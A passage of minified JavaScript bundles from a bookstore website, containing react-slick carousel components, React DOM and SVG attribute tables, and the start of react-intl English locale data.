t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.innerSliderRefHandler=function(e){this.innerSlider=e},t.prototype.media=function(e,t){f.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})},t.prototype.componentWillMount=function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,u.default)({minWidth:0,maxWidth:n}):(0,u.default)({minWidth:t[r-1],maxWidth:n}),s.default&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,u.default)({minWidth:t.slice(-1)[0]});s.default&&this.media(n,(function(){e.setState({breakpoint:null})}))}},t.prototype.componentWillUnmount=function(){this._responsiveMediaHandlers.forEach((function(e){f.unregister(e.query,e.handler)}))},t.prototype.slickPrev=function(){this.innerSlider.slickPrev()},t.prototype.slickNext=function(){this.innerSlider.slickNext()},t.prototype.slickGoTo=function(e){this.innerSlider.slickGoTo(e)},t.prototype.render=function(){var e,t,n=this;e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":(0,a.default)({},this.props,t[0].settings):(0,a.default)({},l.default,this.props);var u=this.props.children;return Array.isArray(u)||(u=[u]),u=u.filter((function(e){return!!e})),"unslick"===e?o.default.createElement("div",{className:this.props.className+" unslicked"},u):o.default.createElement(i.InnerSlider,r({ref:this.innerSliderRefHandler},e),u)},t}(o.default.Component);t.default=p},function(e,t,n){"use strict";t.__esModule=!0,t.InnerSlider=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=v(n(0)),i=v(n(1756)),a=v(n(752)),u=v(n(1757)),l=v(n(949)),s=v(n(148)),c=v(n(22)),f=v(n(190)),p=n(1758),d=n(1759),h=n(1760);function v(e){return e&&e.__esModule?e:{default:e}}t.InnerSlider=(0,s.default)({displayName:"InnerSlider",mixins:[a.default,i.default],list:null,track:null,listRefHandler:function(e){this.list=e},trackRefHandler:function(e){this.track=e},getInitialState:function(){return r({},u.default,{currentSlide:this.props.initialSlide})},getDefaultProps:function(){return l.default},componentWillMount:function(){this.props.init&&this.props.init(),this.setState({mounted:!0});for(var e=[],t=0;t<o.default.Children.count(this.props.children);t++)t>=this.state.currentSlide&&t<this.state.currentSlide+this.props.slidesToShow&&e.push(t);this.props.lazyLoad&&0===this.state.lazyLoadedList.length&&this.setState({lazyLoadedList:e})},componentDidMount:function(){this.initialize(this.props),this.adaptHeight(),window&&(window.addEventListener?window.addEventListener("resize",this.onWindowResized):window.attachEvent("onresize",this.onWindowResized))},componentWillUnmount:function(){this.animationEndCallback&&clearTimeout(this.animationEndCallback),window.addEventListener?window.removeEventListener("resize",this.onWindowResized):window.detachEvent("onresize",this.onWindowResized),this.state.autoPlayTimer&&clearInterval(this.state.autoPlayTimer)},componentWillReceiveProps:function(e){this.props.slickGoTo!=e.slickGoTo?this.changeSlide({message:"index",index:e.slickGoTo,currentSlide:this.state.currentSlide}):this.state.currentSlide>=e.children.length?(this.update(e),this.changeSlide({message:"index",index:e.children.length-e.slidesToShow,currentSlide:this.state.currentSlide})):this.update(e)},componentDidUpdate:function(){this.adaptHeight()},onWindowResized:function(){this.update(this.props),this.setState({animating:!1}),clearTimeout(this.animationEndCallback),delete this.animationEndCallback},slickPrev:function(){this.changeSlide({message:"previous"})},slickNext:function(){this.changeSlide({message:"next"})},slickGoTo:function(e){e=Number(e),!isNaN(e)&&this.changeSlide({message:"index",index:e,currentSlide:this.state.currentSlide})},render:function(){var e,t,n,i=(0,c.default)("slick-initialized","slick-slider",this.props.className,{"slick-vertical":this.props.vertical}),a={fade:this.props.fade,cssEase:this.props.cssEase,speed:this.props.speed,infinite:this.props.infinite,centerMode:this.props.centerMode,focusOnSelect:this.props.focusOnSelect?this.selectHandler:null,currentSlide:this.state.currentSlide,lazyLoad:this.props.lazyLoad,lazyLoadedList:this.state.lazyLoadedList,rtl:this.props.rtl,slideWidth:this.state.slideWidth,slidesToShow:this.props.slidesToShow,slidesToScroll:this.props.slidesToScroll,slideCount:this.state.slideCount,trackStyle:this.state.trackStyle,variableWidth:this.props.variableWidth};if(!0===this.props.dots&&this.state.slideCount>=this.props.slidesToShow){var u={dotsClass:this.props.dotsClass,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,currentSlide:this.state.currentSlide,slidesToScroll:this.props.slidesToScroll,clickHandler:this.changeSlide,children:this.props.children,customPaging:this.props.customPaging};e=o.default.createElement(d.Dots,u)}var l={infinite:this.props.infinite,centerMode:this.props.centerMode,currentSlide:this.state.currentSlide,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,prevArrow:this.props.prevArrow,nextArrow:this.props.nextArrow,clickHandler:this.changeSlide};this.props.arrows&&(t=o.default.createElement(h.PrevArrow,l),n=o.default.createElement(h.NextArrow,l));var s=null;this.props.vertical&&(s={height:this.state.listHeight});var v=null;!1===this.props.vertical?!0===this.props.centerMode&&(v={padding:"0px "+this.props.centerPadding}):!0===this.props.centerMode&&(v={padding:this.props.centerPadding+" 0px"});var m=(0,f.default)({},s,v);return o.default.createElement("div",{className:i,onMouseEnter:this.onInnerSliderEnter,onMouseLeave:this.onInnerSliderLeave,onMouseOver:this.onInnerSliderOver},t,o.default.createElement("div",{ref:this.listRefHandler,className:"slick-list",style:m,onMouseDown:this.swipeStart,onMouseMove:this.state.dragging?this.swipeMove:null,onMouseUp:this.swipeEnd,onMouseLeave:this.state.dragging?this.swipeEnd:null,onTouchStart:this.swipeStart,onTouchMove:this.state.dragging?this.swipeMove:null,onTouchEnd:this.swipeEnd,onTouchCancel:this.state.dragging?this.swipeEnd:null,onKeyDown:this.props.accessibility?this.keyHandler:null},o.default.createElement(p.Track,r({ref:this.trackRefHandler},a),this.props.children)),n,e)}})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(948),o=(a(n(752)),a(n(190))),i=a(n(54));function a(e){return e&&e.__esModule?e:{default:e}}var u={changeSlide:function(e){var t,n,r,o,i=this.props,a=i.slidesToScroll,u=i.slidesToShow,l=this.state,s=l.slideCount,c=l.currentSlide;if(t=s%a!=0?0:(s-c)%a,"previous"===e.message)o=c-(r=0===t?a:u-t),this.props.lazyLoad&&(o=-1===(n=c-r)?s-1:n);else if("next"===e.message)o=c+(r=0===t?a:t),this.props.lazyLoad&&(o=(c+a)%s+t);else if("dots"===e.message||"children"===e.message){if((o=e.index*e.slidesToScroll)===e.currentSlide)return}else if("index"===e.message&&(o=Number(e.index))===e.currentSlide)return;this.slideHandler(o)},keyHandler:function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.props.accessibility?this.changeSlide({message:!0===this.props.rtl?"next":"previous"}):39===e.keyCode&&!0===this.props.accessibility&&this.changeSlide({message:!0===this.props.rtl?"previous":"next"}))},selectHandler:function(e){this.changeSlide(e)},swipeStart:function(e){var t,n;!1===this.props.swipe||"ontouchend"in document&&!1===this.props.swipe||!1===this.props.draggable&&-1!==e.type.indexOf("mouse")||(t=void 0!==e.touches?e.touches[0].pageX:e.clientX,n=void 0!==e.touches?e.touches[0].pageY:e.clientY,this.setState({dragging:!0,touchObject:{startX:t,startY:n,curX:t,curY:n}}))},swipeMove:function(e){if(this.state.dragging){if(!this.state.scrolling)if(this.state.animating)e.preventDefault();else{var t,n,i;this.props.vertical&&this.props.swipeToSlide&&this.props.verticalSwiping&&e.preventDefault();var a=this.state.touchObject;n=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state)),a.curX=e.touches?e.touches[0].pageX:e.clientX,a.curY=e.touches?e.touches[0].pageY:e.clientY,a.swipeLength=Math.round(Math.sqrt(Math.pow(a.curX-a.startX,2)));var u=Math.round(Math.sqrt(Math.pow(a.curY-a.startY,2)));if(!this.props.verticalSwiping&&!this.state.swiping&&u>4)this.setState({scrolling:!0});else{this.props.verticalSwiping&&(a.swipeLength=u),i=(!1===this.props.rtl?1:-1)*(a.curX>a.startX?1:-1),this.props.verticalSwiping&&(i=a.curY>a.startY?1:-1);var l=this.state.currentSlide,s=Math.ceil(this.state.slideCount/this.props.slidesToScroll),c=this.swipeDirection(this.state.touchObject),f=a.swipeLength;!1===this.props.infinite&&(0===l&&"right"===c||l+1>=s&&"left"===c)&&(f=a.swipeLength*this.props.edgeFriction,!1===this.state.edgeDragged&&this.props.edgeEvent&&(this.props.edgeEvent(c),this.setState({edgeDragged:!0}))),!1===this.state.swiped&&this.props.swipeEvent&&(this.props.swipeEvent(c),this.setState({swiped:!0})),t=this.props.vertical?n+f*(this.state.listHeight/this.state.listWidth)*i:n+f*i,this.props.verticalSwiping&&(t=n+f*i),this.setState({touchObject:a,swipeLeft:t,trackStyle:(0,r.getTrackCSS)((0,o.default)({left:t},this.props,this.state))}),Math.abs(a.curX-a.startX)<.8*Math.abs(a.curY-a.startY)||a.swipeLength>4&&(this.setState({swiping:!0}),e.preventDefault())}}}else e.preventDefault()},getNavigableIndexes:function(){var e=void 0,t=0,n=0,r=[];for(this.props.infinite?(t=-1*this.props.slidesToShow,n=-1*this.props.slidesToShow,e=2*this.state.slideCount):e=this.state.slideCount;t<e;)r.push(t),t=n+this.props.slidesToScroll,n+=this.props.slidesToScroll<=this.props.slidesToShow?this.props.slidesToScroll:this.props.slidesToShow;return r},checkNavigable:function(e){var t=this.getNavigableIndexes(),n=0;if(e>t[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},getSlideCount:function(){var e=this,t=this.props.centerMode?this.state.slideWidth*Math.floor(this.props.slidesToShow/2):0;if(this.props.swipeToSlide){var n=void 0,r=i.default.findDOMNode(this.list).querySelectorAll(".slick-slide");return Array.from(r).every((function(r){if(e.props.vertical){if(r.offsetTop+e.getHeight(r)/2>-1*e.state.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+e.getWidth(r)/2>-1*e.state.swipeLeft)return n=r,!1;return!0})),Math.abs(n.dataset.index-this.state.currentSlide)||1}return this.props.slidesToScroll},swipeEnd:function(e){if(this.state.dragging){var t=this.state.touchObject,n=this.state.listWidth/this.props.touchThreshold,i=this.swipeDirection(t);this.props.verticalSwiping&&(n=this.state.listHeight/this.props.touchThreshold);var a=this.state.scrolling;if(this.setState({dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}}),!a&&t.swipeLength)if(t.swipeLength>n){e.preventDefault();var u=void 0,l=void 0;switch(i){case"left":case"down":l=this.state.currentSlide+this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=0;break;case"right":case"up":l=this.state.currentSlide-this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=1;break;default:u=this.state.currentSlide}this.slideHandler(u)}else{var s=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state));this.setState({trackStyle:(0,r.getTrackAnimateCSS)((0,o.default)({left:s},this.props,this.state))})}}else this.props.swipe&&e.preventDefault()},onInnerSliderEnter:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderOver:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderLeave:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.autoPlay()}};t.default=u},function(e,t,n){"use strict";e.exports={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,listWidth:null,listHeight:null,scrolling:!1,slideCount:null,slideWidth:null,slideHeight:null,swiping:!1,swipeLeft:null,touchObject:{startX:0,startY:0,curX:0,curY:0},lazyLoadedList:[],initialized:!1,edgeDragged:!1,swiped:!1,trackStyle:{},trackWidth:0}},function(e,t,n){"use strict";t.__esModule=!0,t.Track=void 0;var r=a(n(0)),o=a(n(190)),i=a(n(22));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var s=function(e){var t,n,r,o,a;return r=(a=e.rtl?e.slideCount-1-e.index:e.index)<0||a>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(a-e.currentSlide)%e.slideCount==0,a>e.currentSlide-o-1&&a<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=a&&a<e.currentSlide+e.slidesToShow,(0,i.default)({"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r})},c=function(e,t){return null===e.key||void 0===e.key?t:e.key},f=function(e){var t,n=[],a=[],u=[],l=r.default.Children.count(e.children);return r.default.Children.forEach(e.children,(function(f,p){var d=void 0,h={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};d=!e.lazyLoad|(e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0)?f:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",t.left=-e.index*e.slideWidth,t.opacity=e.currentSlide===e.index?1:0,t.transition="opacity "+e.speed+"ms "+e.cssEase,t.WebkitTransition="opacity "+e.speed+"ms "+e.cssEase),t}((0,o.default)({},e,{index:p})),m=d.props.className||"",y=function(t){d.props&&d.props.onClick&&d.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)};if(n.push(r.default.cloneElement(d,{key:"original"+c(d,p),"data-index":p,className:(0,i.default)(s((0,o.default)({index:p},e)),m),tabIndex:"-1",style:(0,o.default)({outline:"none"},d.props.style||{},v),onClick:y})),e.infinite&&!1===e.fade){var g=e.variableWidth?e.slidesToShow+1:e.slidesToShow;p>=l-g&&(t=-(l-p),a.push(r.default.cloneElement(d,{key:"precloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y}))),p<g&&(t=l+p,u.push(r.default.cloneElement(d,{key:"postcloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y})))}})),e.rtl?a.concat(n,u).reverse():a.concat(n,u)};t.Track=function(e){function t(){return u(this,t),l(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){var e=f.call(this,this.props);return r.default.createElement("div",{className:"slick-track",style:this.props.trackStyle},e)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.Dots=void 0;var r=i(n(0)),o=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.Dots=function(e){function t(){return a(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.clickHandler=function(e,t){t.preventDefault(),this.props.clickHandler(e)},t.prototype.render=function(){var e,t=this,n=(e={slideCount:this.props.slideCount,slidesToScroll:this.props.slidesToScroll},Math.ceil(e.slideCount/e.slidesToScroll)),i=Array.apply(null,Array(n+1).join("0").split("")).map((function(e,n){var i=n*t.props.slidesToScroll,a=n*t.props.slidesToScroll+(t.props.slidesToScroll-1),u=(0,o.default)({"slick-active":t.props.currentSlide>=i&&t.props.currentSlide<=a}),l={message:"dots",index:n,slidesToScroll:t.props.slidesToScroll,currentSlide:t.props.currentSlide},s=t.clickHandler.bind(t,l);return r.default.createElement("li",{key:n,className:u},r.default.cloneElement(t.props.customPaging(n),{onClick:s}))}));return r.default.createElement("ul",{className:this.props.dotsClass,style:{display:"block"}},i)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.NextArrow=t.PrevArrow=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(22)),a=u(n(752));function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.PrevArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?o.default.cloneElement(this.props.prevArrow,r({},n,a)):o.default.createElement("button",r({key:"0",type:"button"},n)," Previous")},t}(o.default.Component),t.NextArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});a.default.canGoNext(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},u={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?o.default.cloneElement(this.props.nextArrow,r({},n,u)):o.default.createElement("button",r({key:"1",type:"button"},n)," Next")},t}(o.default.Component)},,,,,,,,,function(e,t,n){"use strict";e.exports=function(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}},,function(e,t,n){"use strict";var r=n(951),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,u=r.injection.HAS_POSITIVE_NUMERIC_VALUE,l=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,s={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:u,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:l,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:u,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:u,sizes:0,span:u,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(e,t){if(null==t)return e.removeAttribute("value");("number"!==e.type||!1===e.hasAttribute("value")||e.validity&&!e.validity.badInput&&e.ownerDocument.activeElement!==e)&&e.setAttribute("value",""+t)}}};e.exports=s},function(e,t,n){"use strict";var r="http://www.w3.org/1999/xlink",o="http://www.w3.org/XML/1998/namespace",i={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},a={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r,xlinkArcrole:r,xlinkHref:r,xlinkRole:r,xlinkShow:r,xlinkTitle:r,xlinkType:r,xmlBase:o,xmlLang:o,xmlSpace:o},DOMAttributeNames:{}};Object.keys(i).forEach((function(e){a.Properties[e]=0,i[e]&&(a.DOMAttributeNames[e]=i[e])})),e.exports=a}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/react-lodash.chunk.js?1767251862899
body_size: 259270
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(e,t,n){"use strict";e.exports=n(1163)},,function(e,t,n){"use strict";n.d(t,"e",(function(){return b})),n.d(t,"g",(function(){return ae})),n.d(t,"f",(function(){return ue})),n.d(t,"d",(function(){return Ee})),n.d(t,"a",(function(){return Se})),n.d(t,"c",(function(){return je})),n.d(t,"b",(function(){return Ae}));var r=n(570),o=n.n(r),i=n(421),a=n.n(i),u=n(549),l=n.n(u),s=n(6),c=n.n(s),f=n(0),p=n.n(f),d=n(958),h=n.n(d),v=n(69),m=n.n(v),y=n(516),g={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} 